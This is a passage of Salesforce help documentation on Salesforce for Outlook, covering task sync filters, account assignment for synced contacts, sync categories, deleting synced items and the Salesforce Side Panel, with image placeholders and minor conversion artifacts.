


SEE ALSO:

[Syncing Between Microsoft](#page-1684-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview [Resolving Your Synced Events](#page-1719-0) [Syncing Events with Salesforce for Outlook](#page-1689-0)

#### <span id="page-1692-0"></span>Syncing Tasks with Salesforce for Outlook

Keep Microsoft® Outlook® and Salesforce tasks in sync.

After a task is in Salesforce, you can assign it to related records, like contacts, accounts, and opportunities.

#### **Which Tasks Sync**

Your Outlook configuration defines which items are set to sync, which direction the data flows between Outlook and Salesforce, and what happens when data conflicts. The task filters in your configuration determine which tasks sync. The possible filters are:

- **•** *TODAY*—Syncs tasks that are due on or after today. The start time is 12:00 a.m.
- **•** *LAST MONTH*—Syncs tasks that were due on or after the first day of last month.
- **•** *LAST N DAYS*—Syncs tasks that were due on or after a specified number of days ago, such as *LAST 30 DAYS*.

Salesforce for Outlook doesn't sync every kind of task. These kinds of tasks sync until they fall outside of the date range set in your task filter:

- **•** Recurring Salesforce tasks to Outlook
- **•** Completed tasks, if marked as completed after Salesforce for Outlook syncs
- **•** Deferred tasks
- **•** In progress tasks
- **•** Not started tasks
- **•** Repeating tasks, which you create in Salesforce
- **•** Tasks flagged for follow-up
- **•** Waiting on someone else tasks

#### **Which Tasks Don't Sync**

- **•** Recurring Outlook tasks to Salesforce
- **•** Completed tasks, if marked as completed before Salesforce for Outlook syncs
- **•** Emails or contacts added to your to-do list when you flag items for follow-up (because Outlook doesn't consider these items to be tasks)

#### **How We Match Tasks**

When tasks first sync, we link them with existing tasks that have the same subject and due date. If you don't assign due dates to tasks, we link them using the same subject only.

#### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To sync tasks from Outlook to Salesforce:

**•** "Read" and "Edit" on tasks, and task sync direction set to *Outlook to Salesforce*

#### To sync tasks from Salesforce to Outlook:

**•** "Read" and "Edit" on tasks, and task sync direction set to *Salesforce to Outlook*

To sync tasks both ways:

**•** "Read" and Edit" on tasks, and task sync direction set to *Sync both ways*

#### **How You Assign Tasks to Salesforce Records**

After a task is added to Salesforce, you can assign it to other records using the My Unresolved Items page or the Related To and Name fields on the task record. The task is added to the associated record's Activity History or Open Activities related list. You can't save changes if your tasks have a required custom field or an activity custom field becomes required after items are added to your unresolved tasks list.

#### Excluding Certain Records from Syncing

If you chose the Automatic option for your sync method, you have a couple of options for excluding certain items from syncing with Salesforce for Outlook.

• You can choose to sync items you mark as Private in Microsoft® Outlook®. If you don't want to sync private items, open Salesforce for Outlook Settings, and deselect the types of private items you don't want to sync.

If you have synced items in Outlook that you later mark as Private, those items remain in Salesforce. The corresponding Salesforce items, however, will no longer receive updates if you modify the ones in Outlook.

**•** If you don't want certain Outlook items to sync, regardless of whether they're marked as Private, assign them to the category Don't Sync with Salesforce in Outlook. For details on using categories in Outlook, refer to your Outlook documentation.

SEE ALSO:

[Syncing Between Microsoft](#page-1684-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview [Resolving Your Synced Outlook Tasks](#page-1720-0)

#### Automatic Account Assignments for Synced Contacts

After syncing contacts from Outlook, Salesforce for Outlook tries to automatically assign them to accounts, as shown in this diagram.

#### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To assign accounts:

**•** "Read" on accounts and "Edit" on contacts

To create new accounts:

**•** "Create" on accounts and "Edit" on contacts AND

"Show Quick Create"



This table describes the account assignment process.





#### SEE ALSO:

[Syncing Contacts with Salesforce for Outlook](#page-1686-0) [Resolving Your Synced Contacts](#page-1718-0) [Manage Your Salesforce for Outlook Configuration](#page-1677-0)

### Manage How Microsoft® Outlook® Items Sync with Salesforce

Manage your contacts, events, and tasks using Outlook categories to get your Outlook items to sync with Salesforce the way you want—by either selecting the items you'd like to sync, or syncing all your items, and selecting the items you'd like to prevent from syncing.

View your sync settings from the Windows® system tray, and then manage how you'll sync your Outlook items with Salesforce.

**1.** Right click the Salesforce for Outlook icon ((a)) in the system tray.



#### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

- **2.** Click **Settings**, and then click **Next**.
- **3.** See whether you're set up to sync items with the Sync Only the Outlook Items I Select option or the Sync All Outlook Items option.
	- If you're set up to sync with the Sync Only the Outlook Items I Select option, Salesforce for Outlook syncs only the Outlook items you choose. You'll assign the category Sync with Salesforce [to the items you want to sync](#page-1696-0) on page 1689.
	- If you're set up to sync with the Sync All Outlook Items option, Salesforce for Outlook syncs all your Outlook items. You'll assign the category Don't Sync with Salesforce [to the items you want to prevent from syncing](#page-1696-1) on page 1689.
- **4.** Click **Cancel**.

### <span id="page-1696-0"></span>Choose Which Microsoft® Outlook® Items Sync with Salesforce

If you're set up to sync your Outlook contacts, events, and tasks to Salesforce using the Sync Only the Outlook Items I Select option in Salesforce for Outlook, you'll need to select which Outlook items you want to sync.

- **1.** In Outlook, select the contacts, events, and tasks you want to sync.
- **2.** On the Outlook ribbon, click **Categorize**.
- **3.** Select the category Sync with Salesforce.

<span id="page-1696-1"></span>The items you categorized will start syncing during the next sync cycle.

#### Prevent Which Microsoft® Outlook® Items Sync with Salesforce

If you're set up to sync your Outlook contacts, events, and tasks to Salesforce using the Sync All Outlook Items option in Salesforce for Outlook, you can still control which items you don't want to sync.

- **1.** In Outlook, select the contacts, events, and tasks you want to prevent from syncing.
- **2.** On the Outlook ribbon, click **Categorize**.
- **3.** Select the category Don't Sync with Salesforce. The items you categorized will stop syncing after the next sync cycle.

### Delete Items Syncing with Salesforce for Outlook

Remove an item syncing with Salesforce for Outlook from both Salesforce and Outlook by deleting the item in one system only. Take care to give special treatment to recurring tasks and recently-updated items you want to delete.

First, check the sync direction for the contact, event, or task you want to delete. Next, delete the item from the system in which the item is set to flow from. If your items are set to sync in both directions, you can delete items from either system.

As a result, Salesforce for Outlook automatically removes the corresponding item in the other system.

- Note: Recurring tasks only sync from Salesforce, so there's no need to check the sync direction  $\mathbb{F}$ before deleting those items: always delete recurring tasks in Salesforce.
- **1.** From your personal settings, enter *Salesforce for Outlook* in the Quick Find box, then click **View My Configuration**.
- **2.** Review the sync direction setting for the contact, event, or (non-recurring) task that you want to delete.
- **3.** Delete the item in the system from which sync is flowing. For example, if you want to delete a contact, and your contacts are set to sync from Outlook to Salesforce, delete the contact in Outlook. The item you deleted is removed from both systems during the next sync cycle.

If the item was not removed from both systems, you—or another sales rep—may have updated that record within the same sync cycle and Salesforce for Outlook gave preference to the update over the delete. This behavior happens as a result of Conflict Behavior set in someone's Salesforce for Outlook configuration, which would have let the update in one system "win" over the delete in the other. In this case, delete the record again to remove it from both systems. Or maybe check with your coworker first, who obviously cares about that item!

#### **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To delete items syncing between Salesforce and **Outlook** 

**•** "Delete" on all objects that users want to delete

### <span id="page-1697-0"></span>View and Work with Salesforce Records from Microsoft® Outlook®

#### USER PERMISSIONS



#### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

Use Salesforce for Outlook to get insight into Salesforce contacts and leads related to your important Outlook emails—directly in Outlook. The Salesforce Side Panel displays Salesforce records to which you can add Outlook emails, events, and tasks.

Watch a Demo:  $\bigcirc$  [Using the Salesforce Side Panel to Work with Records in Microsoft](http://salesforce.vidyard.com/watch/ka4G8xW8In97WvpEuH87Zg)® Outlook®

When you select an email from the Inbox or an event from the Calendar in Outlook, the Salesforce Side Panel displays related Salesforce contact and lead details directly in Outlook. After your administrator enables the side panel in your Outlook configuration, the side panel displays up to 10 contacts and leads from your email's or event's From, To, and Cc fields.

In addition, the Salesforce Side Panel:

- **•** Displays as many as four activities, opportunities, and cases related to the contacts and leads that appear in the side panel.
- **•** Lets you add Outlook emails and their attachments to multiple Salesforce records.
- **•** Lets you add Outlook events and tasks to multiple contacts and to one other record with which you can relate tasks, such as an account, a case, or even a custom object record.
- **•** Discovers duplicate contacts or leads. You choose the most appropriate ones to display in the side panel.
- **•** Lets you create Salesforce records directly from the side panel.
- **•** Includes a Search feature to find additional Salesforce records.
- **•** Includes links to view full record details directly in Salesforce.

Here's how you'll use the side panel.



- **1.** Select an email or event in Outlook.
- **2.** Review the Salesforce content that appears in the side panel, which displays contacts and leads based on the order they appear in your email's or event's From, To, and Cc fields. For each contact and lead, it's easy to view related activities, opportunities, and cases. If you want to view full record details, just click on a record's link to open it directly in Salesforce.

To add your email or event to the Salesforce records of your choice, click  $\sqrt{s}$  or  $\left|\frac{m}{s}\right|$  next to those records. Email attachments are included automatically when you add an email to Salesforce, unless your organization has enabled the feature that allows you to select specific email attachments. In that case, you'll see  $\sqrt{s}$  next to the individual attachments in your side panel. Click the icon to add those attachments to Salesforce.

If you have the Social Accounts and Contacts feature enabled in Salesforce, the side panel displays either Facebook® or Twitter™ profile photos—whichever ones you chose to show in Salesforce for those contacts and leads.

- **3.** Select the other contacts and leads related to your email to view their details, along with related activities, cases, and opportunities.
- **4.** Quickly see the Salesforce records to which you've added emails or events. If you'd like to create a new account, case, contact, lead, opportunity, or a custom object record related to your email, click ... If you don't see records you're looking for, click a to find other records, and then add emails, events, or tasks from the Outlook tasks list to them. There's even a collapse feature ( $\bullet$ ) to hide the side panel.

#### Add Microsoft® Outlook®  [Emails to Salesforce Records](#page-1699-0)

Keep track of important Outlook emails related to Salesforce records from the Salesforce Side Panel.

#### Remove Microsoft® Outlook®  [Emails from Salesforce Records](#page-1701-0)

You can remove Microsoft Outlook emails from your Salesforce records with the Side Panel for Salesforce for Outlook.

#### Add Microsoft® Outlook®  [Events to Salesforce Records](#page-1702-0)

Add Outlook events to Salesforce records by using the Salesforce Side Panel. The event is added to the Salesforce record as an activity, which you can see on the record's Activity History or Open Activities related lists.

#### Add Microsoft® Outlook®  [Tasks to Salesforce Records](#page-1704-0)

You can add Outlook tasks to multiple Salesforce contacts and to one other record that accepts tasks, like an account, a lead, or an opportunity. The task is added to the Salesforce record as an activity, which you can see on the record's Activity History or Open Activities related lists.

[Create Records Directly from the Salesforce Side Panel](#page-1705-0)

Quickly create different kinds of records directly from the side panel in Microsoft® Outlook® .

[Searching for Salesforce Records in Microsoft](#page-1706-0)® Outlook®

#### SEE ALSO:

Add Microsoft® Outlook®  [Emails to Salesforce Records](#page-1699-0) [Create Records Directly from the Salesforce Side Panel](#page-1705-0) [Searching for Salesforce Records in Microsoft](#page-1706-0)® Outlook®

### <span id="page-1699-0"></span>Add Microsoft® Outlook® Emails to Salesforce Records



To add emails to multiple Salesforce records Contact Salesforce Customer Support that accept tasks:

**DNS** 

eature available to ge from: both orce Classic and ing Experience

ble in all editions

Keep track of important Outlook emails related to Salesforce records from the Salesforce Side Panel.

Complete this procedure using the Salesforce Side Panel, a feature that's available in Salesforce for Outlook. You can learn about the side panel in [View and Work with Salesforce Records from Microsoft](#page-1697-0)® Outlook® .

- **1.** Make sure you've set up My Email to Salesforce. From your personal settings, enter *My Email to Salesforce* in the Quick Find box, then select **My Email to Salesforce**.
- **2.** In Outlook, either:
	- Select an email from your Inbox.
	- **•** Create a new email.

You can add an Outlook email and its attachments to multiple Salesforce records.

**3.** In the side panel, click  $\Box$  for the contact, account, case, opportunity, or lead to which you want to add the email. The side panel confirms the Salesforce records to which you added your email.



If you're sending a new email, we add it to the Salesforce records after you click **Send**.

- **4.** You add attachments differently depending on how you're set up to use the side panel.
	- If the attachments section appears after you add your email to Salesforce, click  $\sqrt{2}$  to include specific email attachments on the record.



**•** If you don't see the option to add attachments, your attachments are included automatically when you add your email to Salesforce, or the attachment exceeded [General Email Limits.](https://help.salesforce.com/apex/HTViewHelpDoc?id=limits_email_general.htm&language=en_US)

SEE ALSO: [Enable Email to Salesforce](#page-2051-0) [Searching for Salesforce Records in Microsoft](#page-1706-0)® Outlook® Remove Microsoft® Outlook®  [Emails from Salesforce Records](#page-1701-0)

#### <span id="page-1701-0"></span>Remove Microsoft® Outlook® Emails from Salesforce Records

#### USER PERMISSIONS



EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

You can remove Microsoft Outlook emails from your Salesforce records with the Side Panel for Salesforce for Outlook.

Complete this procedure using the Salesforce Side Panel, a feature that's available in Salesforce for Outlook. You can learn about the side panel in [View and Work with Salesforce Records from Microsoft](#page-1697-0)® Outlook® .

- **1.** In Outlook, select the email you want to remove from Salesforce records.
- **2.** In the Salesforce Side Panel, find the Salesforce record from which you want to remove the email. The upper section of the side panel displays the records to which you've already added your email.
- **3.** With your mouse, hover over  $\boxed{\bullet}$ , which turns to  $\boxed{\bullet}$ , then click it to remove your email from the Salesforce record. The side panel displays updates for the remaining Salesforce records to which you've added your email.



SEE ALSO:

Add Microsoft® Outlook®  [Emails to Salesforce Records](#page-1699-0) [Searching for Salesforce Records in Microsoft](#page-1706-0)® Outlook®

### <span id="page-1702-0"></span>Add Microsoft® Outlook® Events to Salesforce Records

Add Outlook events to Salesforce records by using the Salesforce Side Panel. The event is added to the Salesforce record as an activity, which you can see on the record's Activity History or Open Activities related lists.

**1.** In Outlook, select an event or event series you want to add to Salesforce records. You can add an event to multiple contacts, and to one other record with which you can associate tasks, such as an account, a case, or an opportunity.



This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To display the Salesforce Side Panel in Outlook:

**•** "Side Panel" in your Outlook configuration

To add Outlook emails (including attachments), events, and tasks to Salesforce records:

**•** "Add Email" in your Outlook configuration

To add emails (including attachments), events, and tasks to multiple contacts:

**•** "Allow Users to Relate Multiple Contacts to Tasks and Events" in Activity Settings

